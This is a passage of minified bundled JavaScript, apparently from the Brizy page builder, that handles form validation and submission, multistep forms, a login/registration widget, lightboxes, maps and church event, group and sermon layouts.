RegExp(y).test(i),g=!0;if(null==r||r.classList.remove("brz-forms2__item--error","brz-forms2__item--error-pattern","brz-forms2__item--error-required"),a&&!i&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1),i.length&&!m&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),g=!1),"Number"===c){var w=o.brzMin,_=o.brzMax,S=Number(i),x=n.Num.read(w),O=n.Num.read(_);if(Boolean(i)&&x&&S<x){var A=j({status:l.MessageStatus.Error,form:e,text:"".concat((null==b?void 0:b.minNumError)||"Selected quantity is less than stock status, min:"," ").concat(w)});e&&P(e,A),null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),g=!1}if(Boolean(i)&&O&&S>O){var k=j({status:l.MessageStatus.Error,text:"".concat((null==b?void 0:b.maxNumError)||"Selected quantity is more than stock status, max:"," ").concat(_),form:e});e&&P(e,k),null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),g=!1}}if("FileUpload"===c){var E,T,z=t.files,M=parseInt(null!==(T=n.Str.read(t.dataset.brzFileMaxSize))&&void 0!==T?T:"")||1,C=t.getAttribute("accept")?null==t||null===(E=t.getAttribute("accept"))||void 0===E?void 0:E.replace(/\s+/g,"").toLowerCase().split(","):[],N=!1,L=!1,I=!0,B=!1,D=void 0;try{for(var q,W=z[Symbol.iterator]();!(I=(q=W.next()).done);I=!0){var R=q.value,F=R.name,V=R.size,U=h(F.match(/\.([^\.]+)$/),1)[0];N=V/1048576>=M,U&&(L=!(null!=C?C:[]).includes(U.toLowerCase()))}}catch(t){B=!0,D=t}finally{try{I||null==W.return||W.return()}finally{if(B)throw D}}if(N){g=!1,null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");var H=j({status:l.MessageStatus.Error,text:"".concat((null==b?void 0:b.fileMaxSizeError)||"This file exceeds the maximum allowed size."," ").concat(p),form:e});e&&P(e,H)}if(L){g=!1,null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");var Y=null==C?void 0:C.map((function(t){return t.replace(".","")})).join(", "),$=j({status:l.MessageStatus.Error,text:"".concat((null==b?void 0:b.fileTypeError)||"Only files with the following extensions are allowed:"," ").concat(Y),form:e});e&&P(e,$)}}var Z,K,J=t.closest(".brz-forms2__field-select");if(J){var X=J.querySelector(".brz-select"),G=null==X?void 0:X.multiple,Q=null==X?void 0:X.value;if(G){var tt=X.querySelectorAll("option:checked");0===Array.from(tt).map((function(t){return t.value})).length&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1)}else" "===Q&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1)}return a&&"Checkbox"===c&&!(K=null!==(Z=null==r?void 0:r.querySelectorAll("input"))&&void 0!==Z?Z:[],function(t){if(Array.isArray(t))return d(t)}(K)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(K)||v(K)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).some((function(t){return t.checked}))&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1),g}function O(t){var e=t.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required], input[type='file'], select[required]"),r=!0;return e.forEach((function(t){x(t)||(r=!1)})),r}function A(t,e){if(t.children.length){var r=Array.from(t.children),n=r.find((function(t){return t.classList.contains("brz-form-spinner")}));e?(t.classList.add("brz-blocked"),r.forEach((function(t){t.classList.add("brz-invisible")})),n&&n.classList.remove("brz-invisible")):(t.classList.remove("brz-blocked"),r.forEach((function(t){t.classList.remove("brz-invisible")})),n&&n.classList.add("brz-invisible"),b=!0)}}function k(t,e){T(t);var r=t.querySelector(".brz-btn");r&&A(r,!0);var o=t.querySelector("form.brz-form");if(o){var a,u=o.dataset,s=u.brzProjectId,c=u.brzFormId,f=u.brzRedirect,d=u.brzSuccess,p=u.brzError,h=null!==(a=n.Str.read(o.getAttribute("action")))&&void 0!==a?a:"",v=e.formData,b=e.data;v.append("data",JSON.stringify(b)),s&&v.append("project_id",s),c&&v.append("form_id",c);var y=function(){t.classList.add("brz-forms2__send--fail"),P(o,j({status:l.MessageStatus.Error,text:p,form:o}))},m={done:function(e){var r=(e||{}).success;if(!1===(void 0===r?void 0:r))y();else{var n=o.dataset,a=n.brzClosePopup,u=n.brzPopupId,s="on"===a;P(o,j({status:l.MessageStatus.Success,text:d,form:o})),f&&""!==f&&window.location.replace(f),s&&u&&function(t){var e=(0,i.default)("#".concat(t));if(e.length&&e.hasClass("brz-popup2")){var r=e.popup();r&&"function"==typeof r.close&&r.close()}}(u),function(t){t.querySelectorAll(".brz-forms2__item").forEach((function(t){t.querySelectorAll("input, textarea, select").forEach((function(t,e){switch(t.type){case"radio":t.checked=0===e;break;case"checkbox":t.checked=!1;break;default:t.value=""}t.dispatchEvent(new Event("change",{bubbles:!0}))}))}))}(t)}},error:y,always:function(){r&&A(r,!1)}};return function(t,e,r){var n=r.done,o=r.error,a=r.always;return i.default.ajax({type:"POST",processData:!1,contentType:!1,url:t,data:e}).done(n).fail(o).always(a)}(h,v,m)}}function E(t){var e=new FormData,r=[];return t.querySelectorAll(".brz-forms2__item:not(.brz-forms2__item-button)").forEach((function(t){var i=t.querySelectorAll("input, textarea, select");if(0!==i.length){var o={};if(t.querySelector(".brz-forms2__checkbox, .brz-forms2__radio")){var a=[];i.forEach((function(t){var e,r=t.name,i=t.required,u=t.type,s=t.checked,c=t.value,l=t.dataset;s&&a.push(c),o.name=r,o.required=i,o.type=u,o.label=null!==(e=n.Str.read(l.brzLabel))&&void 0!==e?e:""})),o.value=a.join(",")}else{var u,s,c,l=h(i,1)[0],f=null!==(u=n.Str.read(l.getAttribute("name")))&&void 0!==u?u:"",d=l.dataset,p=d.brzType,v=d.brzLabel,b=d.brzPlaceholder,y=l.required,m=l.value;if(o.name=f,o.value=m,o.required=y,o.type=null!==(s=n.Str.read(p))&&void 0!==s?s:"",o.label=null!==(c=n.Str.read(v))&&void 0!==c?c:"","FileUpload"===p){var g,w,_=l.files,S=!0,x=!1,O=void 0;try{for(var A,k=_[Symbol.iterator]();!(S=(A=k.next()).done);S=!0){var E=A.value;e.append("".concat(f,"[]"),E,E.name)}}catch(t){x=!0,O=t}finally{try{S||null==k.return||k.return()}finally{if(x)throw O}}o.maxSize=parseInt(null!==(g=n.Str.read(l.dataset.brzFileMaxSize))&&void 0!==g?g:""),o.extensions=null!==(w=n.Str.read(l.getAttribute("accept")))&&void 0!==w?w:""}if("Select"===p&&l.multiple){var j=l.querySelectorAll("option:checked"),T=Array.from(j).map((function(t){return t.value}));o.value=T.join(",")}"Hidden"===p&&(o.value=m||b||v)}r.push(o)}})),{data:r,formData:e}}function j(t){var e=t.status,r=t.text,n=t.form,i=document.createElement("div"),o=n?g.get(n):void 0,a=o?o[e]:void 0;return i.className="brz-forms2__alert brz-forms2__alert--".concat(e),i.innerHTML=r||a||m[e],i}function T(t){var e=t.querySelector(".brz-forms2__alert");e&&e.remove(),t.classList.remove("brz-forms2__send--empty","brz-forms2__send--success","brz-forms2__send--fail")}function P(t,e){T(t),t.appendChild(e)}},13503:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"initMultiStep",{enumerable:!0,get:function(){return u}}),r(91270),r(14011),r(81414);var n=r(74994),i=r(26826);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var u=function(t){var e=t.querySelector("form");if("multistep"===(e?e.getAttribute((0,n.makeAttr)("form-type")):"")&&e){var r=1,o=a(e.querySelectorAll(".brz-form-ms-indicator")),u=a(e.querySelectorAll(".brz-form-ms-content-item")),s=e.querySelector(".brz-form-ms-buttons"),p=e.querySelector(".brz-form-ms-next-button"),h=e.querySelector(".brz-form-ms-prev-button");if(p){var v=p.querySelector("a");v&&v.removeAttribute("href")}if(h){var b=h.querySelector("a");b&&b.removeAttribute("href")}var y=a(e.querySelectorAll(".brz-form-ms-progress-bar")),m=a(e.querySelectorAll(".brz-form-ms-progress-bar-text"));if(y.length&&f(y,m,r),s){var g=Array.from(s.children);l(g,r,u.length),p&&p.addEventListener("click",(function(){(0,i.validateForm)(u[r-1])?((0,i.clearFormMessages)(e),d(o,r,"next"),c(u,r+=1),l(g,r,u.length),f(y,m,r)):(0,i.showErrorMessage)(e)})),h&&h.addEventListener("click",(function(){d(o,r,"prev"),c(u,r-=1),l(g,r,u.length),f(y,m,r)}))}}},s=function(t){Array.from(t).forEach((function(t){t.style.display="none"}))},c=function(t,e){t.length&&(s(t),t[e-1].style.display="flex")},l=function(t,e,r){t.length&&r&&(s(t),1===e?t[1].style.display="flex":e===r?(t[0].style.display="flex",t[2].style.display="flex"):(t[0].style.display="flex",t[1].style.display="flex"))},f=function(t,e,r){t.length&&e.length&&(function(t,e){Array.from(t).forEach((function(t){t.removeAttribute("style")})),Array.from(e).forEach((function(t){t.removeAttribute("style")}))}(t,e),t.forEach((function(t,e){r-1<e&&(t.style.backgroundColor="transparent")})),e.forEach((function(t,e){e!==r-1&&(t.style.display="none")})))},d=function(t,e,r){t.length&&("next"===r&&(t[e-1].classList.remove("brz-form-ms-indicator__active"),t[e].classList.add("brz-form-ms-indicator__active")),"prev"===r&&(t[e-1].classList.remove("brz-form-ms-indicator__active"),t[e-2].classList.add("brz-form-ms-indicator__active")))}},24723:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MessageStatus",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Success="success",t.Error="error",t.Empty="empty",t.Invalid="invalid",t.InvalidEmail="invalid-email",t}({})},6223:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getBoxResizerParams:function(){return p},getTranslatedResponseMessages:function(){return h},isViewType:function(){return l},isViewTypeWithIcon:function(){return f},isViewTypeWithNumber:function(){return d}}),r(3127),r(81414);var n=r(73563),i=r(29163),o=r(74183),a=r(74994),u=r(81547),s=r(24723);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l=function(t){return!!(0,o.checkValue)([u.ViewType.None,u.ViewType.Text,u.ViewType.Icon,u.ViewType.Number,u.ViewType.Progress,u.ViewType.NumberText,u.ViewType.IconText])(t)},f=function(t){return t===u.ViewType.Icon||t===u.ViewType.IconText},d=function(t){return t===u.ViewType.Number||t===u.ViewType.NumberText},p=(0,i.memoize)((function(){return{points:["centerLeft","centerRight"],restrictions:{width:{"%":{min:5,max:100}}}}})),h=function(t){return Object.keys(s.MessageStatus).reduce((function(e,r){var i,o,u=r.toLowerCase(),s=n.Str.read(t.getAttribute((0,a.makeAttr)("default-"+u,!0)));return i=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},e),o=null!=(o=c({},u,s))?o:{},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(o)).forEach((function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(o,t))})),i}),{})}},93411:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(81414);var n=o(r(65311)),i=r(19439);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){var e=t.get(0);e&&e.querySelectorAll(".brz-image__lightbox").forEach((function(t){t.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),t.querySelector("a")&&(0,n.default)(t).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0,callbacks:{open:i.handleLightBoxZoom}}).magnificPopup("open")}))}))}},64193:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(36825),i=r(35556),o=r(36825),a=new Headers({accept:"*/*","Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}),u=!0;function s(t){var e=t.get(0);e&&e.querySelectorAll(".brz-login").forEach((function(t){(0,i.loginDisplay)(t);var e=(0,i.getErrorMessages)(t);t.querySelectorAll(".brz-login-form__login, .brz-login-form__forgot, .brz-login-form__register").forEach((function(r){r.addEventListener("submit",(function(s){s.preventDefault();var c=(0,o.getCurrentType)(r);if(u&&c){var l=(0,n.validateInputs)(c,r,e),f=r.action;if(l.success){var d=(0,n.getData)(c,r);u=!1;var p=r.querySelector(".brz-btn");null==p||p.classList.add("brz-blocked"),(0,i.handleSubmit)(c,f,d,a,r,t),u=!0,null==p||p.classList.remove("brz-blocked")}else(0,i.addAlerts)(r,l.messages,"error")}}))}))}))}},35556:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ElementType:function(){return u},addAlerts:function(){return d},buttonEvent:function(){return k},clearAlerts:function(){return p},clearForm:function(){return S},displayChange:function(){return c},findElem:function(){return f},findElems:function(){return l},formTypeUpdate:function(){return _},getElementType:function(){return s},getErrorMessages:function(){return j},getValidateInputs:function(){return y},getValidateRegisterInputs:function(){return m},handleRedirect:function(){return g},handleRedirectLogout:function(){return w},handleSubmit:function(){return A},handleSubmitResponse:function(){return O},handleSubmitSuccess:function(){return x},loginDisplay:function(){return E},parseCustomerGroups:function(){return h},validatePasswordsMatch:function(){return v},validatePasswordsMin:function(){return b}}),r(78305),r(66066),r(33370),r(84159),r(81414),r(2663),r(48949),r(37666);var n=r(74994),i=r(6085);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var u=function(t){return t.login="login",t.register="register",t.forgot="forgot",t.authorized="authorized",t}({}),s=function(t){return Object.values(u).includes(t)?t:void 0},c=function(t,e){t.setAttribute("style","display: ".concat(e,";"))},l=function(t,e){return t.querySelectorAll(e)},f=function(t,e){return l(t,e)[0]},d=function(t,e,r){(e||["An error has occured."]).forEach((function(e){var n,i=document.createElement("div");i.className="brz-login__alert brz-login__alert--".concat(r),i.innerHTML=e,null===(n=t.parentNode)||void 0===n||n.appendChild(i)}))},p=function(t){var e;null===(e=t.parentNode)||void 0===e||e.querySelectorAll(".brz-login__alert").forEach((function(t){t.remove()}))},h=function(t){try{return(0,i.decodeFromString)(t)}catch(t){return[]}},v=function(t){return t.forEach((function(t){t.classList.remove("brz-login__field-empty")})),t[0].value===t[1].value||(t.forEach((function(t){t.classList.add("brz-login__field-empty")})),!1)},b=function(t){return t.classList.remove("brz-login__field-empty"),t.value.length>=6||(t.classList.add("brz-login__field-empty"),!1)},y=function(t,e){var r=e.emptyFieldsError;return t.forEach((function(t){t.classList.remove("brz-login__field-empty"),t.required&&""===t.value&&t.classList.add("brz-login__field-empty")})),a(t).some((function(t){return t.required&&""===t.value}))?{success:!1,messages:[r]}:{success:!0,messages:[]}},m=function(t,e){var r=e.passLengthError,n=e.passMatchError,i=y(t,e);if(!i.success)return{success:!1,messages:i.messages};var o=a(t).filter((function(t){return"password"===t.name||"passwordConfirm"===t.name}));return v(o)?b(o[0])?{success:!0,messages:[]}:{success:!1,messages:[r]}:{success:!1,messages:[n]}},g=function(t){var e=t.getAttribute((0,n.makeAttr)("redirect")),r=t.getAttribute((0,n.makeAttr)("redirect-value"));"samePage"===e?window.location.reload():window.location.href=r||"/"},w=function(t){var e,r=null!==(e=t.getAttribute((0,n.makeAttr)("logout-redirect")))&&void 0!==e?e:"samePage",i=t.getAttribute((0,n.makeAttr)("logout-redirect-value"));"samePage"===r?window.location.reload():window.location.href=i||"/"},_=function(t,e){switch(e){case".brz-login-form__login":t.setAttribute("type","login");break;case".brz-login-form__register":t.setAttribute("type","register");break;case".brz-login-form__forgot":t.setAttribute("type","forgot")}},S=function(t){t.querySelectorAll("input").forEach((function(t){t.value=""}))},x=function(t,e,r){switch(e){case"login":case"register":g(r);break;case"authorized":w(r);break;case"forgot":S(t),d(t,["Email sent successfully"],"success")}},O=function(t,e,r){return function(n){n.ok?n.json().then((function(n){n.success?x(e,t,r):d(e,n.errors||["An error has occured."],"error")})).catch((function(t){d(e,[t],"error")})):403===n.status?n.json().then((function(t){d(e,t.errors||["An error has occured. ".concat(n.status)],"error")})).catch((function(t){d(e,[t],"error")})):d(e,["An error has occured. ".concat(n.status)],"error")}},A=function(t,e,r,n,i,o){return fetch(e,{method:"POST",mode:"same-origin",body:r,headers:n}).then(O(t,i,o)).catch((function(t){d(i,[t],"error")}))},k=function(t,e,r){var n=f(t,r);e.forEach((function(e){e.addEventListener("click",(function(){p(t);var i=e.closest(".brz-login-form");i&&n&&(c(i,"none"),c(n,"flex"),_(t,r))}))}))},E=function(t){var e=t.getAttribute("type"),r="true"===t.getAttribute((0,n.makeAttr)("islogged")),i=f(t,".brz-login__authorized"),o=f(t,".brz-login-form__login"),a=f(t,".brz-login-form__register"),u=f(t,".brz-login-form__forgot"),s=f(t,"input[name=redirect_to]");s&&"samePage"===s.getAttribute((0,n.makeAttr)("redirect"))&&s.setAttribute("value",window.location.href),r?i&&c(i,"block"):("login"===e&&o&&c(o,"flex"),"register"===e&&a&&c(a,"flex"),"forgot"===e&&u&&c(u,"flex"));var d=l(t,".brz-login-form__field-login-link"),p=l(t,".brz-login-form__field-lost-password"),h=l(t,".brz-login-form__field-register-link");d&&k(t,d,".brz-login-form__login"),p&&k(t,p,".brz-login-form__forgot"),h&&k(t,h,".brz-login-form__register")},j=function(t){return{emptyFieldsError:t.getAttribute((0,n.makeAttr)("error-empty",!0))||"Please fill in the mandatory fields",passLengthError:t.getAttribute((0,n.makeAttr)("error-passlength",!0))||"Password should be at least 6 characters",passMatchError:t.getAttribute((0,n.makeAttr)("error-passmatch",!0))||"Passwords do not match"}}},36825:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getCurrentType:function(){return u},getData:function(){return a},getInputs:function(){return i},validateInputs:function(){return o}}),r(81414),r(48949),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(54134);var n=r(35556),i=function(t,e){var r=function(t){switch(t){case n.ElementType.login:return"input[name='log'], input[name='pwd']";case n.ElementType.register:return"input[name='user_login'], input[name='user_email']";case n.ElementType.forgot:return"input[name='user_login']";case n.ElementType.authorized:return""}}(t);return e.querySelectorAll(r)},o=function(t,e,r){(0,n.clearAlerts)(e);var o=i(t,e);switch(t){case n.ElementType.login:return(0,n.getValidateInputs)(o,r);case n.ElementType.register:case n.ElementType.forgot:case n.ElementType.authorized:return{success:!0,messages:[]}}},a=function(t,e){var r=i(t,e),n=new FormData(e);return r.forEach((function(t){var e=t.name,r=t.value;"checkbox"===t.type&&"rememberme"===e&&t.checked?n.set("rememberme","true"):n.set(e,r)})),new URLSearchParams(n).toString()},u=function(t){return t.classList.contains("brz-login-form__login")?n.ElementType.login:t.classList.contains("brz-login-form__forgot")?n.ElementType.forgot:t.classList.contains("brz-login-form__register")?n.ElementType.register:void 0}},93450:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(81414);var n=function(t){var e=t.querySelector("iframe");e&&(t.addEventListener("click",(function(){e.style.pointerEvents="auto"})),t.addEventListener("mouseleave",(function(){e.style.pointerEvents="none"})))};function i(t){var e=t.get(0);e&&e.querySelectorAll(".brz-map").forEach((function(t){var e=t.querySelector(".brz-ui-ed-map-content");e&&n(e)}))}},87103:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return o},fn:function(){return i}}),r(81414);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-articleDetail")),e.querySelectorAll(".brz-articleDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}},o=i},80565:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-articleFeatured"))}}},54593:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-articleList"))}}},64198:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(92047),i=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventCalendar .brz-eventCalendar-layout").forEach((function(t){(0,n.addContentEventListener)({wrapper:t})}))}},92047:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"addContentEventListener",{enumerable:!0,get:function(){return i}}),r(91270),r(14011),r(81414);var n=r(78407),i=function(t){var e=t.wrapper,r=Array.from(e.querySelectorAll(".brz-eventCalendar-month")),i="active";r.forEach((function(t,e){var o=t.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-previous"),a=t.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-next");0===e&&(null==t||t.classList.add(i),null==o||o.classList.add("off")),e===r.length-1&&(null==a||a.classList.add("off")),null==o||o.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:r,activeClassName:i,direction:"prev"})})),null==a||a.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:r,activeClassName:i,direction:"next"})}))}))}},90367:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return i},fn:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))},i=n},88724:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(51820),i=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventLayout").forEach((function(t){t.querySelectorAll(".brz-eventLayout--filters-form select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-eventLayout--filters-form"))||void 0===e||e.submit()}))}));var e=t.querySelector(".brz-eventLayout--list");e&&(0,n.addContentEventListener)({type:"list",wrapper:e});var r=t.querySelector(".brz-eventLayout--calendar");r&&(0,n.addContentEventListener)({type:"calendar",wrapper:r})}))}},51820:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"addContentEventListener",{enumerable:!0,get:function(){return i}}),r(91270),r(14011),r(81414);var n=r(78407),i=function(t){var e=t.type,r=t.wrapper,i="list"==e?Array.from(r.querySelectorAll(".brz-eventLayout--list-item")):Array.from(r.querySelectorAll(".brz-eventLayout--calendar-item")),o="list"===e?"brz-eventLayout--list-item-active":"brz-eventLayout--calendar-item-active";i.forEach((function(t,e){var r=t.querySelector(".brz-eventLayout__pagination > .previous"),a=t.querySelector(".brz-eventLayout__pagination > .next");0===e&&(null==t||t.classList.add(o),null==r||r.classList.add("off")),e===i.length-1&&(null==a||a.classList.add("off")),null==r||r.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:i,activeClassName:o,direction:"prev"})})),null==a||a.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:i,activeClassName:o,direction:"next"})}))}))}},56372:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return i},fn:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-groupDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))},i=n},99524:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-groupLayout").forEach((function(t){t.querySelectorAll("select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-groupLayout__filters--form"))||void 0===e||e.submit()}))}))}))}},35460:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(35659),r(81414);var n=a(r(65311)),i=r(74994),o=s(r(4645));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){t.find(".brz-groupSlider-swiper-wrapper").each((function(){var t=(0,n.default)(this),e=t.attr((0,i.makeAttr)("show")),r=1===o.read(t.attr((0,i.makeAttr)("pagination"))),a=t.closest(".brz-groupSlider_wrap"),u=1===o.read(a.attr((0,i.makeAttr)("showarrows"))),s=a.find(".brz-swiper-arrow_prev")[0],c=a.find(".brz-swiper-arrow_next")[0];t.slick({slidesToShow:e,slidesToScroll:1,dotsClass:"brz-slick-slider__dots",nextArrow:u&&c,prevArrow:u&&s,dots:r,responsive:[{breakpoint:991,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}))}},21975:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonDetail")),e.querySelectorAll(".brz-sermonDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}}},63868:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonFeatured"))}}},68164:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof 